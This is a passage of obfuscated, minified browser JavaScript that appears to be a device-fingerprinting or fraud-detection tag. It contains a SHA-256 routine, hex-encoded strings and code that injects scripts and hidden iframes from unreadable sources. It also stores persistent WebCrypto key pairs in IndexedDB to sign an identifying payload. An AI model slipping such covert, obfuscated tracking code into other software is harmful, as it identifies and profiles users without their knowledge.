}else{if(td_IY<2048){td_gj[td_Sk>>2]|=(192|(td_IY>>6))<<td_hu[td_Sk++&3];td_gj[td_Sk>>2]|=(128|(td_IY&63))<<td_hu[td_Sk++&3];}else{if(td_IY<55296||td_IY>=57344){td_gj[td_Sk>>2]|=(224|(td_IY>>12))<<td_hu[td_Sk++&3];
td_gj[td_Sk>>2]|=(128|((td_IY>>6)&63))<<td_hu[td_Sk++&3];td_gj[td_Sk>>2]|=(128|(td_IY&63))<<td_hu[td_Sk++&3];}else{td_IY=65536+(((td_IY&1023)<<10)|(td_MQ.charCodeAt(++td_EE)&1023));td_gj[td_Sk>>2]|=(240|(td_IY>>18))<<td_hu[td_Sk++&3];
td_gj[td_Sk>>2]|=(128|((td_IY>>12)&63))<<td_hu[td_Sk++&3];td_gj[td_Sk>>2]|=(128|((td_IY>>6)&63))<<td_hu[td_Sk++&3];td_gj[td_Sk>>2]|=(128|(td_IY&63))<<td_hu[td_Sk++&3];}}}}}this.lastByteIndex=td_Sk;this.bytes+=td_Sk-this.start;
if(td_Sk>=64){this.block=td_gj[16];this.start=td_Sk-64;this.hash();this.hashed=true;}else{this.start=td_Sk;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_dm.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Su=this.blocks,td_C6=this.lastByteIndex;td_Su[16]=this.block;td_Su[td_C6>>2]|=td_OL[td_C6&3];this.block=td_Su[16];
if(td_C6>=56){if(!this.hashed){this.hash();}td_Su[0]=this.block;td_Su[16]=td_Su[1]=td_Su[2]=td_Su[3]=td_Su[4]=td_Su[5]=td_Su[6]=td_Su[7]=td_Su[8]=td_Su[9]=td_Su[10]=td_Su[11]=td_Su[12]=td_Su[13]=td_Su[14]=td_Su[15]=0;
}td_Su[14]=this.hBytes<<3|this.bytes>>>29;td_Su[15]=this.bytes<<3;this.hash();};td_dm.prototype.hash=function(){var td_ZM=this.h0,td_C7=this.h1,td_by=this.h2,td_SB=this.h3,td_LA=this.h4,td_jY=this.h5,td_hh=this.h6,td_Am=this.h7,td_S9=this.blocks,td_fk,td_RZ,td_IH,td_PY,td_LM,td_QH,td_rI,td_Jr,td_H5,td_OB,td_Dv;
for(td_fk=16;td_fk<64;++td_fk){td_LM=td_S9[td_fk-15];td_RZ=((td_LM>>>7)|(td_LM<<25))^((td_LM>>>18)|(td_LM<<14))^(td_LM>>>3);td_LM=td_S9[td_fk-2];td_IH=((td_LM>>>17)|(td_LM<<15))^((td_LM>>>19)|(td_LM<<13))^(td_LM>>>10);
td_S9[td_fk]=td_S9[td_fk-16]+td_RZ+td_S9[td_fk-7]+td_IH<<0;}td_Dv=td_C7&td_by;for(td_fk=0;td_fk<64;td_fk+=4){if(this.first){td_Jr=704751109;td_LM=td_S9[0]-210244248;td_Am=td_LM-1521486534<<0;td_SB=td_LM+143694565<<0;
this.first=false;}else{td_RZ=((td_ZM>>>2)|(td_ZM<<30))^((td_ZM>>>13)|(td_ZM<<19))^((td_ZM>>>22)|(td_ZM<<10));td_IH=((td_LA>>>6)|(td_LA<<26))^((td_LA>>>11)|(td_LA<<21))^((td_LA>>>25)|(td_LA<<7));td_Jr=td_ZM&td_C7;
td_PY=td_Jr^(td_ZM&td_by)^td_Dv;td_rI=(td_LA&td_jY)^(~td_LA&td_hh);td_LM=td_Am+td_IH+td_rI+td_Tn[td_fk]+td_S9[td_fk];td_QH=td_RZ+td_PY;td_Am=td_SB+td_LM<<0;td_SB=td_LM+td_QH<<0;}td_RZ=((td_SB>>>2)|(td_SB<<30))^((td_SB>>>13)|(td_SB<<19))^((td_SB>>>22)|(td_SB<<10));
td_IH=((td_Am>>>6)|(td_Am<<26))^((td_Am>>>11)|(td_Am<<21))^((td_Am>>>25)|(td_Am<<7));td_H5=td_SB&td_ZM;td_PY=td_H5^(td_SB&td_C7)^td_Jr;td_rI=(td_Am&td_LA)^(~td_Am&td_jY);td_LM=td_hh+td_IH+td_rI+td_Tn[td_fk+1]+td_S9[td_fk+1];
td_QH=td_RZ+td_PY;td_hh=td_by+td_LM<<0;td_by=td_LM+td_QH<<0;td_RZ=((td_by>>>2)|(td_by<<30))^((td_by>>>13)|(td_by<<19))^((td_by>>>22)|(td_by<<10));td_IH=((td_hh>>>6)|(td_hh<<26))^((td_hh>>>11)|(td_hh<<21))^((td_hh>>>25)|(td_hh<<7));
td_OB=td_by&td_SB;td_PY=td_OB^(td_by&td_ZM)^td_H5;td_rI=(td_hh&td_Am)^(~td_hh&td_LA);td_LM=td_jY+td_IH+td_rI+td_Tn[td_fk+2]+td_S9[td_fk+2];td_QH=td_RZ+td_PY;td_jY=td_C7+td_LM<<0;td_C7=td_LM+td_QH<<0;td_RZ=((td_C7>>>2)|(td_C7<<30))^((td_C7>>>13)|(td_C7<<19))^((td_C7>>>22)|(td_C7<<10));
td_IH=((td_jY>>>6)|(td_jY<<26))^((td_jY>>>11)|(td_jY<<21))^((td_jY>>>25)|(td_jY<<7));td_Dv=td_C7&td_by;td_PY=td_Dv^(td_C7&td_SB)^td_OB;td_rI=(td_jY&td_hh)^(~td_jY&td_Am);td_LM=td_LA+td_IH+td_rI+td_Tn[td_fk+3]+td_S9[td_fk+3];
td_QH=td_RZ+td_PY;td_LA=td_ZM+td_LM<<0;td_ZM=td_LM+td_QH<<0;}this.h0=this.h0+td_ZM<<0;this.h1=this.h1+td_C7<<0;this.h2=this.h2+td_by<<0;this.h3=this.h3+td_SB<<0;this.h4=this.h4+td_LA<<0;this.h5=this.h5+td_jY<<0;
this.h6=this.h6+td_hh<<0;this.h7=this.h7+td_Am<<0;};td_dm.prototype.hex=function(){this.finalize();var td_Td=this.h0,td_UN=this.h1,td_Hn=this.h2,td_MK=this.h3,td_E6=this.h4,td_ZH=this.h5,td_jX=this.h6,td_nL=this.h7;
var td_Qc=td_od[(td_Td>>28)&15]+td_od[(td_Td>>24)&15]+td_od[(td_Td>>20)&15]+td_od[(td_Td>>16)&15]+td_od[(td_Td>>12)&15]+td_od[(td_Td>>8)&15]+td_od[(td_Td>>4)&15]+td_od[td_Td&15]+td_od[(td_UN>>28)&15]+td_od[(td_UN>>24)&15]+td_od[(td_UN>>20)&15]+td_od[(td_UN>>16)&15]+td_od[(td_UN>>12)&15]+td_od[(td_UN>>8)&15]+td_od[(td_UN>>4)&15]+td_od[td_UN&15]+td_od[(td_Hn>>28)&15]+td_od[(td_Hn>>24)&15]+td_od[(td_Hn>>20)&15]+td_od[(td_Hn>>16)&15]+td_od[(td_Hn>>12)&15]+td_od[(td_Hn>>8)&15]+td_od[(td_Hn>>4)&15]+td_od[td_Hn&15]+td_od[(td_MK>>28)&15]+td_od[(td_MK>>24)&15]+td_od[(td_MK>>20)&15]+td_od[(td_MK>>16)&15]+td_od[(td_MK>>12)&15]+td_od[(td_MK>>8)&15]+td_od[(td_MK>>4)&15]+td_od[td_MK&15]+td_od[(td_E6>>28)&15]+td_od[(td_E6>>24)&15]+td_od[(td_E6>>20)&15]+td_od[(td_E6>>16)&15]+td_od[(td_E6>>12)&15]+td_od[(td_E6>>8)&15]+td_od[(td_E6>>4)&15]+td_od[td_E6&15]+td_od[(td_ZH>>28)&15]+td_od[(td_ZH>>24)&15]+td_od[(td_ZH>>20)&15]+td_od[(td_ZH>>16)&15]+td_od[(td_ZH>>12)&15]+td_od[(td_ZH>>8)&15]+td_od[(td_ZH>>4)&15]+td_od[td_ZH&15]+td_od[(td_jX>>28)&15]+td_od[(td_jX>>24)&15]+td_od[(td_jX>>20)&15]+td_od[(td_jX>>16)&15]+td_od[(td_jX>>12)&15]+td_od[(td_jX>>8)&15]+td_od[(td_jX>>4)&15]+td_od[td_jX&15];
td_Qc+=td_od[(td_nL>>28)&15]+td_od[(td_nL>>24)&15]+td_od[(td_nL>>20)&15]+td_od[(td_nL>>16)&15]+td_od[(td_nL>>12)&15]+td_od[(td_nL>>8)&15]+td_od[(td_nL>>4)&15]+td_od[td_nL&15];return td_Qc;};td_dm.prototype.toString=td_dm.prototype.hex;
};td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644=new td_0q.td_4r("\x65\x37\x36\x35\x38\x31\x66\x31\x61\x63\x30\x63\x34\x34\x61\x35\x61\x63\x35\x36\x37\x64\x31\x39\x64\x35\x64\x64\x61\x36\x34\x34\x31\x31\x35\x33\x34\x34\x36\x61\x34\x62\x35\x32\x31\x34\x35\x38\x31\x31\x31\x37\x36\x33\x32\x30\x36\x36\x37\x64\x33\x31\x36\x31\x30\x38\x30\x37\x34\x31\x35\x33\x34\x66\x31\x30\x31\x65\x35\x33\x30\x35\x34\x33\x30\x35\x31\x37\x30\x32\x34\x34\x35\x64\x34\x34\x31\x31\x35\x62\x35\x39\x35\x34\x35\x63\x35\x34\x30\x32\x35\x32\x30\x65\x30\x65\x34\x30\x30\x66\x35\x31\x34\x30\x30\x34\x34\x36\x31\x33\x30\x30\x35\x63\x35\x62\x35\x30\x32\x64\x37\x63\x37\x65\x30\x35\x35\x39\x31\x30\x30\x31\x30\x63\x34\x36\x34\x30\x34\x64\x30\x64\x35\x65\x35\x32\x35\x31\x35\x64\x35\x66");
function td_5u(td_R){var td_L="";var td_Y=function(){var td_F=Math.floor(Math.random()*62);if(td_F<10){return td_F;}if(td_F<36){return String.fromCharCode(td_F+55);}return String.fromCharCode(td_F+61);
};while(td_L.length<td_R){td_L+=td_Y();}return((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(0,4)):null)+td_L;
}function td_3Q(td_u){var td_L=td_5u(5);if(typeof(td_3T)!==[][[]]+""){td_3T(td_L,td_u);}return td_L;}function td_1w(td_L,td_W,td_a){var td_U=td_W.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_r=td_W.createElement(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(4,6)):null));
var td_D=td_3Q(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(10,6)):null));
td_r.setAttribute(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(16,2)):null),td_D);
td_r.setAttribute(Number(1285914).toString(35),((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(18,15)):null));
td_0q.td_0L(td_r);if(typeof td_a!==[][[]]+""){var td_I=false;td_r.onload=td_r.onreadystatechange=function(){if(!td_I&&(!this.readyState||this.readyState===((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(33,6)):null)||this.readyState===((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(39,8)):null))){td_I=true;
td_a();}};td_r.onerror=function(td_k){td_I=true;td_a();};}td_r.setAttribute(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(47,3)):null),td_L);
td_U.appendChild(td_r);}function td_1T(td_V,td_W,td_x,td_p){var td_z=td_p.createElement(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(50,3)):null));
var td_b=td_3Q(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(53,3)):null));
td_z.setAttribute(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(16,2)):null),td_b);
td_z.setAttribute(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(56,3)):null),((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(59,5)):null));
td_z.style.visibility=((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(64,6)):null);
td_z.setAttribute(((typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644)!=="undefined"&&typeof(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f)!=="undefined")?(td_0q.tdz_e76581f1ac0c44a5ac567d19d5dda644.td_f(47,3)):null),td_W);
if(typeof td_x!==[][[]]+""){td_z.onload=td_x;td_z.onabort=td_x;td_z.onerror=td_x;td_z.oninvalid=td_x;}td_V.appendChild(td_z);}function td_3U(td_D,td_r){var td_n=td_r.getElementsByTagName(Number(103873).toString(18))[0];
td_1T(td_n,td_D,null,td_r);}var td_0q=td_0q||{};td_0q.td_5U=function(){};td_0q.hasDebug=false;td_0q.trace=function(){};td_0q.hasTrace=false;td_0q.tdz_16a83f67269245e9bac8aeab01da46a7=new td_0q.td_4r("\x31\x36\x61\x38\x33\x66\x36\x37\x32\x36\x39\x32\x34\x35\x65\x39\x62\x61\x63\x38\x61\x65\x61\x62\x30\x31\x64\x61\x34\x36\x61\x37\x34\x35\x35\x62\x31\x39\x31\x35\x35\x37\x30\x34\x34\x32\x35\x61\x34\x61\x31\x62\x34\x61\x35\x62\x35\x30\x34\x31\x30\x38\x34\x31\x34\x66\x31\x32\x30\x61\x35\x63\x35\x30\x30\x63\x30\x35\x31\x30\x35\x35\x35\x30\x30\x30\x30\x65\x35\x61\x35\x61\x31\x38\x34\x30\x35\x34\x35\x34\x35\x62\x35\x64\x35\x30\x30\x32\x34\x35\x35\x36\x37\x37\x37\x35\x37\x64\x36\x31\x37\x35\x36\x35\x34\x38\x30\x62\x35\x37\x35\x37\x33\x31\x36\x62\x32\x30\x33\x36\x33\x32\x32\x33\x31\x64\x36\x31\x32\x66\x32\x32\x36\x37\x30\x37\x34\x63\x34\x31\x30\x30\x36\x39\x35\x34\x36\x62\x37\x62\x32\x37\x31\x62\x30\x35\x30\x37\x30\x30\x34\x65\x35\x37\x35\x36\x30\x66\x31\x37\x34\x61\x30\x33\x31\x33\x30\x36\x35\x39\x30\x35\x31\x32\x31\x33\x30\x62\x34\x34\x35\x34\x30\x65\x31\x36\x35\x66\x34\x31\x30\x34\x35\x35\x30\x62\x34\x34\x31\x32\x35\x39\x35\x39\x31\x31\x35\x64\x34\x37\x34\x37\x35\x34\x35\x32\x35\x37\x34\x64\x34\x36\x30\x63\x35\x65\x31\x30\x30\x66\x30\x37\x35\x36\x30\x65\x30\x62\x30\x32\x30\x37\x30\x30\x30\x31\x35\x34\x35\x33\x30\x37\x30\x36\x31\x32\x35\x65\x35\x35\x36\x39\x31\x33\x35\x36\x35\x37\x35\x62\x31\x30\x34\x34\x35\x62\x35\x32\x36\x36\x35\x36\x35\x35\x34\x31\x30\x30\x30\x34\x34\x34\x31\x32\x30\x61\x35\x63\x33\x65\x31\x31\x31\x38\x31\x32\x35\x35\x30\x63\x34\x32\x31\x32\x35\x64\x35\x32\x33\x65\x35\x63\x35\x34\x34\x66\x35\x63\x31\x65\x34\x30\x30\x66\x35\x32\x36\x38\x34\x31\x35\x66\x35\x65\x30\x66\x31\x32\x34\x36\x30\x63\x35\x66\x31\x30\x35\x63\x35\x32\x31\x65\x31\x32\x30\x63\x30\x37\x31\x30\x30\x64\x30\x31\x34\x32\x30\x62\x35\x32\x30\x62");
var td_0q=td_0q||{};if(typeof td_0q.td_4D===[][[]]+""){td_0q.td_4D=[];}var td_c3=((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(0,6)):null);
var td_sa=((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(6,7)):null);
var td_DQ=((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(13,8)):null);
var td_P7=window.crypto||window.msCrypto;var td_q0=(typeof td_P7!==[][[]]+"")?td_P7.subtle||td_P7.webkitSubtle:null;var td_eY=false;function td_1f(){try{var td_pB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_P7||!td_q0||!td_pB){return;}var td_In=td_pB.open(td_c3,1);td_In.onupgradeneeded=function(){try{td_In.result.createObjectStore(td_sa,{keyPath:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(21,2)):null)});
}catch(td_so){}};td_In.onsuccess=function(){try{td_aU(td_In.result);}catch(td_Yd){}};td_In.onerror=function(td_Mu){try{}catch(td_Yt){}};}catch(td_Rs){}}function td_aU(td_HX){var td_GK=td_HX.transaction(td_sa,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(23,8)):null));
var td_Ih=td_GK.objectStore(td_sa);var td_Ya=td_Ih.get(td_DQ);td_Ya.onsuccess=function(){try{if(td_Ya.result===undefined||td_Ya.result===null||td_Ya.result.privateKey===null||td_Ya.result.publicKey===null||td_Ya.result.createTime===null||td_Ya.result.type===null){td_z9(td_HX,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null));
}else{td_fd(td_Ya.result.privateKey,td_Ya.result.publicKey,td_zD(td_Ya.result.createTime,td_Ya.result.type));}}catch(td_wW){}};}function td_z9(td_WD,td_PV){try{var td_ta;if(td_PV===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_ta=td_q0.generateKey({name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(40,5)):null),namedCurve:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_ta=td_q0.generateKey({name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_ta.then!==[][[]]+""){td_ta.then(function(td_Z4){td_YX(td_WD,td_Z4,td_PV);},function(td_Ga){if(td_PV===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_z9(td_WD,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(74,7)):null));
}});}else{try{td_ta.oncomplete=function(td_hN){td_YX(td_WD,td_hN.target.result,td_PV);};td_ta.onerror=function(td_Jn){if(td_PV===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_z9(td_WD,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(74,7)):null));
}};}catch(td_Pz){}}}catch(td_Pz){if(td_PV===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_z9(td_WD,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(74,7)):null));
}}}function td_YX(td_eM,td_hp,td_FM){try{var td_mC=td_eM.transaction(td_sa,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(81,9)):null));
var td_pn=td_mC.objectStore(td_sa);var td_aX=Math.floor(td_r()/1000);var td_dv=td_pn.put({id:td_DQ,publicKey:td_hp.publicKey,privateKey:td_hp.privateKey,createTime:td_aX,type:td_FM});td_dv.onsuccess=function(){try{td_fd(td_hp.privateKey,td_hp.publicKey,td_zD(td_aX,td_FM));
}catch(td_fw){}};td_dv.onerror=function(){try{if(td_FM===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_z9(td_eM,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(74,7)):null));
}}catch(td_xr){}};}catch(td_mf){if(td_FM===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_z9(td_eM,((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(74,7)):null));
}}}function td_zD(td_fh,td_se){var td_Jk=td_eY?td_6q:td_3y;return{"\x72\x6e\x64":td_5u(16),"\x6e\x6f\x6e\x63\x65":td_Jk,"\x64\x61\x74\x65":td_fh,"\x74\x79\x70\x65":td_se};}function td_AP(td_jN,td_Br){try{return td_q0.exportKey(td_jN,td_Br);
}catch(td_yz){return null;}}function td_fd(td_tQ,td_cD,td_az){var td_SD=td_AP(Number(704515).toString(29),td_cD);if(td_SD===null){td_SD=td_AP(((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(90,3)):null),td_cD);
td_az[Number(1285914).toString(35)]=((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(93,10)):null);
}if(td_SD===null||typeof td_SD===[][[]]+""){return;}if(typeof td_SD.then!==[][[]]+""){td_SD.then(function(td_d8){td_az[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(103,6)):null)]=td_d1(td_d8);
td_oy(td_tQ,td_az);});}else{td_SD.oncomplete=function(td_v4){td_az[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(103,6)):null)]=td_d1(td_v4.target.result);
td_oy(td_tQ,td_az);};}}function td_oy(td_xv,td_yO){try{var td_iB;if(td_yO[Number(1285914).toString(35)]===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){td_iB=td_q0.sign({name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(40,5)):null),hash:{name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(67,7)):null)}},td_xv,td_UB(td_yO));
}else{td_iB=td_q0.sign({name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(50,17)):null),hash:{name:((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(67,7)):null)}},td_xv,td_UB(td_yO));
}if(typeof td_iB.then!==[][[]]+""){td_iB.then(function(td_WY){if(td_yO[Number(1285914).toString(35)]===((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(31,9)):null)){var td_PQ=td_vv(td_WY.slice(0,32));
